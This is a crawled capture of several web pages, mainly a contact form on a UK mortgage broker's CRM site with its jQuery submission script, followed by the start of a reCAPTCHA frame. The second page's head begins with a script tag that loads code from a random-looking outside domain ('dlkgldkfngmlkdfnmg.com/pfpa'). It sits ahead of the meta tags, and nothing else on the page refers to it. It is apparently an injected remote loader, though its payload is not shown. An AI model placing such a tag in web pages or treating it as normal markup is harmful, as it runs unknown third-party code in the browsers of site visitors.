                    var cfUrl = $(hiddenField.val()).attr("href");
                    if (cfUrl) {
                        $('#cf_hyperlink_open_' + cfh_field_id).attr('href', (cfUrl.indexOf('://') === -
                            1 ? 'http://' + cfUrl : cfUrl));
                    }
                    titleField.val(ttl);
                    urlField.val(cfUrl);
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-save").click(
                        function() {
                            hiddenField.val((urlField.val() != '' ? '<a href="' + urlField.val() +
                                '" target="_blank">' + (titleField.val() != "" ? titleField
                                    .val() : urlField.val()) + '</a>' : ''));
                            textEl.html(titleField.val() !== "" ? titleField.val() : (urlField
                                .val() != '' ? urlField.val() :
                                "Click here to add link"));
                            $popup.popover("toggle");
                        });
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-cancel").click(
                        function() {
                            if (urlField.val() == '') {
                                hiddenField.val('');
                            }
                            $popup.popover("toggle");
                        });
                });
                cfh_wrapper.addClass('cfh-initialized')
            }
        });
    }
}
</script>
<script>
    if (typeof(jQuery) === 'undefined' && !window.deferAfterjQueryLoaded) {
        window.deferAfterjQueryLoaded = [];
        Object.defineProperty(window, "$", {
            set: function(value) {
                window.setTimeout(function() {
                    $.each(window.deferAfterjQueryLoaded, function(index, fn) {
                        fn();
                    });
                }, 0);
                Object.defineProperty(window, "$", {
                    value: value
                });
            },
            configurable: true
        });
    }

    var csrfData = {"formatted":{"csrf_token_name":"086d982382410fd740e4e6bd8f96a822"},"token_name":"csrf_token_name","hash":"086d982382410fd740e4e6bd8f96a822"} ;

    if (typeof(jQuery) == 'undefined') {
        window.deferAfterjQueryLoaded.push(function() {
            csrf_jquery_ajax_setup();
        });
        window.addEventListener('load', function() {
            csrf_jquery_ajax_setup();
        }, true);
    } else {
        csrf_jquery_ajax_setup();
    }

    function csrf_jquery_ajax_setup() {
        $.ajaxSetup({
            data: csrfData.formatted
        });

        $(document).ajaxError(function(event, request, settings) {
            if (request.status === 419) {
                alert_float('warning', 'Page expired, refresh the page make an action.')
            }
        });
    }
</script>
        <style>
    #form_submit:hover {
        background-color: #00245e !important;
    }
    </style>
</head>

<body class="web-to-lead 1d595e5238b6b325ff443e1ba1f5a248">
    <div class="container-fluid">
        <div class="row">
            <div
                class="col-md-12">
                                <div class="form-col">
                    <div id="response"></div>
                    <form action="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" id="1d595e5238b6b325ff443e1ba1f5a248" class="disable-on-submit" enctype="multipart/form-data" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_token_name" value="086d982382410fd740e4e6bd8f96a822" />                                                                                                 
                                        
<input type="hidden" name="key" value="1d595e5238b6b325ff443e1ba1f5a248" />
                    <div class="row [&_p]:tw-mb-5">
                        <div class="col-md-12"><div class="form-group" data-type="text" data-name="name" data-required="1"><label class="control-label" style="display:block;" for="name"> <span class="text-danger">* </span> Name</label><input required="true" type="text" name="name" id="name" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="text" data-name="email" data-required="1"><label class="control-label" style="display:block;" for="email"> <span class="text-danger">* </span> Email</label><input required="true" type="email" name="email" id="email" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="text" data-name="phonenumber" data-required="1"><label class="control-label" style="display:block;" for="phonenumber"> <span class="text-danger">* </span> Phone</label><input required="true" type="text" name="phonenumber" id="phonenumber" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="checkbox-group" data-name="form-cf-1" data-required="1"><label class="control-label" style="display:block;" for="form-cf-1"> <span class="text-danger">* </span> Preferred Contact Method</label><div class="chk"><div class="checkbox checkbox-inline"><input required="true" class="form-inline-checkbox" type="checkbox" id="chk_form-cf-1_0" value="Telephone" name="form-cf-1[]"><label for="chk_form-cf-1_0">Telephone</label></div><div class="checkbox checkbox-inline"><input required="true" class="form-inline-checkbox" type="checkbox" id="chk_form-cf-1_1" value="Email" name="form-cf-1[]"><label for="chk_form-cf-1_1">Email</label></div></div></div></div><div class="col-md-12"><div class="form-group" data-type="textarea" data-name="description" data-required="1"><label class="control-label" style="display:block;" for="description"> <span class="text-danger">* </span> Message</label><textarea required="true" id="description" name="description" rows="4" class="form-control" placeholder=""></textarea></div></div>                                                <div class="col-md-12">
                            <div class="form-group">
                                <div class="g-recaptcha" data-sitekey="6LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl">
                                </div>
                                <div id="recaptcha_response_field" class="text-danger"></div>
                            </div>
                                                                                    <div class="clearfix"></div>
                            <div class="text-left col-md-12 submit-btn-wrapper">
                                <button class="btn" id="form_submit" type="submit"
                                    style="color: #ffffff;background-color: #01427c;">
                                    <i class="fa fa-spinner fa-spin hide" style="margin-right: 2px;"></i>
                                    Submit</button>
                            </div>
                        </div>

                                                </form>                    </div>
                </div>
            </div>
        </div>
        
<script>
    var app = {};
    app.options = {};
    app.lang = {};
    app.locale = "en";
    app.options.date_format = 'Y-m-d';
    app.options.time_format =
        '24';
    app.options.calendar_first_day =
        '0';
    app.lang.file_exceeds_max_filesize =
        "File size must be less than 2 MB";
    app.lang.validation_extension_not_allowed =
        "File extension not allowed";
</script>

<script type="text/javascript" id="jquery-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/jquery/jquery.min.js?v=3.4.0"></script>
<script type="text/javascript" id="bootstrap-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap/js/bootstrap.min.js?v=3.4.0"></script>
<script type="text/javascript" id="jquery-validation-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/jquery-validation/jquery.validate.min.js?v=3.4.0"></script>
<script type="text/javascript" id="moment-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/moment.min.js?v=3.4.0"></script>
<script type="text/javascript" id="bootstrap-select-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/bootstrap-select.min.js?v=3.4.0"></script>
<script type="text/javascript" id="datetimepicker-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/datetimepicker/jquery.datetimepicker.full.min.js?v=3.4.0"></script>
<script type="text/javascript" id="colorpicker-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-colorpicker/js/bootstrap-colorpicker.min.js?v=3.4.0"></script>
<script type="text/javascript" id="common-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/common.js?v=3.4.0"></script>

<script>
    $(function() {

        $('body').tooltip({
            selector: '[data-toggle="tooltip"]'
        });

        appColorPicker();
        appDatepicker();
        appSelectPicker($('select'));
    });
</script>
        <script>
        var form_id = '#1d595e5238b6b325ff443e1ba1f5a248';
        var form_redirect_url = 'https://doctorsmortgagesonline.co.uk/thank-you-contact-form/';
        $(function() {
            $(form_id).appFormValidator({

                onSubmit: function(form) {

                    $("input[type=file]").each(function() {
                        if ($(this).val() === "") {
                            $(this).prop('disabled', true);
                        }
                    });
                    $('#form_submit .fa-spin').removeClass('hide');

                    var formURL = $(form).attr("action");
                    var formData = new FormData($(form)[0]);

                    $.ajax({
                        type: $(form).attr('method'),
                        data: formData,
                        mimeType: $(form).attr('enctype'),
                        contentType: false,
                        cache: false,
                        processData: false,
                        url: formURL
                    }).always(function() {
                        $('#form_submit').prop('disabled', false);
                        $('#form_submit .fa-spin').addClass('hide');
                    }).done(function(response) {
                        response = JSON.parse(response);
                        if (form_redirect_url !== '0') {
                            if (window.top) {
                                window.top.location.href = form_redirect_url;
                            } else {
                                window.location.href = form_redirect_url;
                            }
                            return;
                        } else if (response.redirect_url) {
                            // In case action hook is used to redirect
                            if (window.top) {
                                window.top.location.href = response.redirect_url;
                            } else {
                                window.location.href = response.redirect_url;
                            }
                            return;
                        }
                        if (response.success == false) {
                            $('#recaptcha_response_field').html(response
                                .message); // error message
                        } else if (response.success == true) {
                            $(form_id).remove();
                            $('#response').html('<div class="alert alert-success">' +
                                response.message + '</div>');
                            $('html,body').animate({
                                scrollTop: $("#online_payment_form").offset().top
                            }, 'slow');
                        } else {
                            $('#response').html("Something went wrong. Try again");
                        }
                        if (typeof(grecaptcha) != 'undefined') {
                            grecaptcha.reset();
                        }
                    }).fail(function(data) {
                        if (typeof(grecaptcha) != 'undefined') {
                            grecaptcha.reset();
                        }
                        if (data.status == 422) {
                            $('#response').html(
                                '<div class="alert alert-danger">Some fields that are required are not filled properly.</div>'
                            );
                        } else {
                            $('#response').html(data.responseText);
                        }
                    });
                    return false;
                }
            });
        });
        </script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"449cb3a26f7c4c9285ec4f06d23c3984","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248
body_size: 3570
content:
<!DOCTYPE html>
<html dir="ltr">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
    <title>DM</title>
    <link rel="stylesheet" type="text/css" id="reset-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/css/reset.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="inter-font" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/inter/inter.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="bootstrap-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap/css/bootstrap.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/fontawesome.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-brands" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/brands.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-solid" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/solid.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-regular" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/regular.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="datetimepicker-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="colorpicker-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-colorpicker/css/bootstrap-colorpicker.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="bootstrap-select-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-select/css/bootstrap-select.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="tailwind-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/builds/tailwind.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="forms-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/css/forms.min.css?v=3.4.0">
<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
    var cfh_popover_templates = {};
    window.addEventListener('load', function() {
        custom_fields_hyperlink();
    });
</script>
<script>
function custom_fields_hyperlink() {
    var cf_hyperlink = $('body').find('.cf-hyperlink');
    if (cf_hyperlink.length) {
        $.each(cf_hyperlink, function() {
            var cfh_wrapper = $(this);
            if (!cfh_wrapper.hasClass('cfh-initialized')) {
                var cfh_field_to = cfh_wrapper.attr('data-fieldto');
                var cfh_field_id = cfh_wrapper.attr('data-field-id');
                var textEl = $('body').find('#custom_fields_' + cfh_field_to + '_' + cfh_field_id + '_popover');
                var hiddenField = $("#custom_fields\\\[" + cfh_field_to + "\\\]\\\[" + cfh_field_id + "\\\]");
                var cfh_value = cfh_wrapper.attr('data-value');
                hiddenField.val(cfh_value);

                if ($(hiddenField.val()).html() != '') {
                    textEl.html($(hiddenField.val()).html());
                }
                var cfh_field_name = cfh_wrapper.attr('data-field-name');

                textEl.popover({
                    html: true,
                    trigger: "manual",
                    placement: "top",
                    title: cfh_field_name,
                    content: function() {
                        return $(cfh_popover_templates[cfh_field_id]).html();
                    }
                }).on("click", function(e) {
                    var $popup = $(this);
                    $popup.popover("toggle");
                    var titleField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id +
                        "_title");
                    var urlField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_link");
                    var ttl = $(hiddenField.val()).html();
                    var cfUrl = $(hiddenField.val()).attr("href");
                    if (cfUrl) {
                        $('#cf_hyperlink_open_' + cfh_field_id).attr('href', (cfUrl.indexOf('://') === -
                            1 ? 'http://' + cfUrl : cfUrl));
                    }
                    titleField.val(ttl);
                    urlField.val(cfUrl);
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-save").click(
                        function() {
                            hiddenField.val((urlField.val() != '' ? '<a href="' + urlField.val() +
                                '" target="_blank">' + (titleField.val() != "" ? titleField
                                    .val() : urlField.val()) + '</a>' : ''));
                            textEl.html(titleField.val() !== "" ? titleField.val() : (urlField
                                .val() != '' ? urlField.val() :
                                "Click here to add link"));
                            $popup.popover("toggle");
                        });
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-cancel").click(
                        function() {
                            if (urlField.val() == '') {
                                hiddenField.val('');
                            }
                            $popup.popover("toggle");
                        });
                });
                cfh_wrapper.addClass('cfh-initialized')
            }
        });
    }
}
</script>
<script>
    if (typeof(jQuery) === 'undefined' && !window.deferAfterjQueryLoaded) {
        window.deferAfterjQueryLoaded = [];
        Object.defineProperty(window, "$", {
            set: function(value) {
                window.setTimeout(function() {
                    $.each(window.deferAfterjQueryLoaded, function(index, fn) {
                        fn();
                    });
                }, 0);
                Object.defineProperty(window, "$", {
                    value: value
                });
            },
            configurable: true
        });
    }

    var csrfData = {"formatted":{"csrf_token_name":"0e574d2e5aabed19f73650e0bda324da"},"token_name":"csrf_token_name","hash":"0e574d2e5aabed19f73650e0bda324da"} ;

    if (typeof(jQuery) == 'undefined') {
        window.deferAfterjQueryLoaded.push(function() {
            csrf_jquery_ajax_setup();
        });
        window.addEventListener('load', function() {
            csrf_jquery_ajax_setup();
        }, true);
    } else {
        csrf_jquery_ajax_setup();
    }

    function csrf_jquery_ajax_setup() {
        $.ajaxSetup({
            data: csrfData.formatted
        });

        $(document).ajaxError(function(event, request, settings) {
            if (request.status === 419) {
                alert_float('warning', 'Page expired, refresh the page make an action.')
            }
        });
    }
</script>
        <style>
    #form_submit:hover {
        background-color: #00245e !important;
    }
    </style>
</head>

<body class="web-to-lead 1d595e5238b6b325ff443e1ba1f5a248">
    <div class="container-fluid">
        <div class="row">
            <div
                class="col-md-12">
                                <div class="form-col">
                    <div id="response"></div>
                    <form action="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" id="1d595e5238b6b325ff443e1ba1f5a248" class="disable-on-submit" enctype="multipart/form-data" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_token_name" value="0e574d2e5aabed19f73650e0bda324da" />      
                                        
<input type="hidden" name="key" value="1d595e5238b6b325ff443e1ba1f5a248" />
                    <div class="row [&_p]:tw-mb-5">
                        <div class="col-md-12"><div class="form-group" data-type="text" data-name="name" data-required="1"><label class="control-label" style="display:block;" for="name"> <span class="text-danger">* </span> Name</label><input required="true" type="text" name="name" id="name" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="text" data-name="email" data-required="1"><label class="control-label" style="display:block;" for="email"> <span class="text-danger">* </span> Email</label><input required="true" type="email" name="email" id="email" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="text" data-name="phonenumber" data-required="1"><label class="control-label" style="display:block;" for="phonenumber"> <span class="text-danger">* </span> Phone</label><input required="true" type="text" name="phonenumber" id="phonenumber" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="checkbox-group" data-name="form-cf-1" data-required="1"><label class="control-label" style="display:block;" for="form-cf-1"> <span class="text-danger">* </span> Preferred Contact Method</label><div class="chk"><div class="checkbox checkbox-inline"><input required="true" class="form-inline-checkbox" type="checkbox" id="chk_form-cf-1_0" value="Telephone" name="form-cf-1[]"><label for="chk_form-cf-1_0">Telephone</label></div><div class="checkbox checkbox-inline"><input required="true" class="form-inline-checkbox" type="checkbox" id="chk_form-cf-1_1" value="Email" name="form-cf-1[]"><label for="chk_form-cf-1_1">Email</label></div></div></div></div><div class="col-md-12"><div class="form-group" data-type="textarea" data-name="description" data-required="1"><label class="control-label" style="display:block;" for="description"> <span class="text-danger">* </span> Message</label><textarea required="true" id="description" name="description" rows="4" class="form-control" placeholder=""></textarea></div></div>                                                <div class="col-md-12">
                            <div class="form-group">
                                <div class="g-recaptcha" data-sitekey="6LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl">
                                </div>
                                <div id="recaptcha_response_field" class="text-danger"></div>
                            </div>
                                                                                    <div class="clearfix"></div>
                            <div class="text-left col-md-12 submit-btn-wrapper">
                                <button class="btn" id="form_submit" type="submit"
                                    style="color: #ffffff;background-color: #01427c;">
                                    <i class="fa fa-spinner fa-spin hide" style="margin-right: 2px;"></i>
                                    Submit</button>
                            </div>
                        </div>

                                                </form>                    </div>
                </div>
            </div>
        </div>
        
<script>
    var app = {};
    app.options = {};
    app.lang = {};
    app.locale = "en";
    app.options.date_format = 'Y-m-d';
    app.options.time_format =
        '24';
    app.options.calendar_first_day =
        '0';
    app.lang.file_exceeds_max_filesize =
        "File size must be less than 2 MB";
    app.lang.validation_extension_not_allowed =
        "File extension not allowed";
</script>

<script type="text/javascript" id="jquery-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/jquery/jquery.min.js?v=3.4.0"></script>
<script type="text/javascript" id="bootstrap-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap/js/bootstrap.min.js?v=3.4.0"></script>
<script type="text/javascript" id="jquery-validation-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/jquery-validation/jquery.validate.min.js?v=3.4.0"></script>
<script type="text/javascript" id="moment-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/moment.min.js?v=3.4.0"></script>
<script type="text/javascript" id="bootstrap-select-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/bootstrap-select.min.js?v=3.4.0"></script>
<script type="text/javascript" id="datetimepicker-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/datetimepicker/jquery.datetimepicker.full.min.js?v=3.4.0"></script>
<script type="text/javascript" id="colorpicker-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-colorpicker/js/bootstrap-colorpicker.min.js?v=3.4.0"></script>
<script type="text/javascript" id="common-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/common.js?v=3.4.0"></script>

<script>
    $(function() {

        $('body').tooltip({
            selector: '[data-toggle="tooltip"]'
        });

        appColorPicker();
        appDatepicker();
        appSelectPicker($('select'));
    });
</script>
        <script>
        var form_id = '#1d595e5238b6b325ff443e1ba1f5a248';
        var form_redirect_url = 'https://doctorsmortgagesonline.co.uk/thank-you-contact-form/';
        $(function() {
            $(form_id).appFormValidator({

                onSubmit: function(form) {

                    $("input[type=file]").each(function() {
                        if ($(this).val() === "") {
                            $(this).prop('disabled', true);
                        }
                    });
                    $('#form_submit .fa-spin').removeClass('hide');

                    var formURL = $(form).attr("action");
                    var formData = new FormData($(form)[0]);

                    $.ajax({
                        type: $(form).attr('method'),
                        data: formData,
                        mimeType: $(form).attr('enctype'),
                        contentType: false,
                        cache: false,
                        processData: false,
                        url: formURL
                    }).always(function() {
                        $('#form_submit').prop('disabled', false);
                        $('#form_submit .fa-spin').addClass('hide');
                    }).done(function(response) {
                        response = JSON.parse(response);
                        if (form_redirect_url !== '0') {
                            if (window.top) {
                                window.top.location.href = form_redirect_url;
                            } else {
                                window.location.href = form_redirect_url;
                            }
                            return;
                        } else if (response.redirect_url) {
                            // In case action hook is used to redirect
                            if (window.top) {
                                window.top.location.href = response.redirect_url;
                            } else {
                                window.location.href = response.redirect_url;
                            }
                            return;
                        }
                        if (response.success == false) {
                            $('#recaptcha_response_field').html(response
                                .message); // error message
                        } else if (response.success == true) {
                            $(form_id).remove();
                            $('#response').html('<div class="alert alert-success">' +
                                response.message + '</div>');
                            $('html,body').animate({
                                scrollTop: $("#online_payment_form").offset().top
                            }, 'slow');
                        } else {
                            $('#response').html("Something went wrong. Try again");
                        }
                        if (typeof(grecaptcha) != 'undefined') {
                            grecaptcha.reset();
                        }
                    }).fail(function(data) {
                        if (typeof(grecaptcha) != 'undefined') {
                            grecaptcha.reset();
                        }
                        if (data.status == 422) {
                            $('#response').html(
                                '<div class="alert alert-danger">Some fields that are required are not filled properly.</div>'
                            );
                        } else {
                            $('#response').html(data.responseText);
                        }
                    });
                    return false;
                }
            });
        });
        </script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"449cb3a26f7c4c9285ec4f06d23c3984","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl&co=aHR0cHM6Ly9jcm0uZG9jdG9yc21vcnRnYWdlc29ubGluZS5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ujcswckfxux7
body_size: 49511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
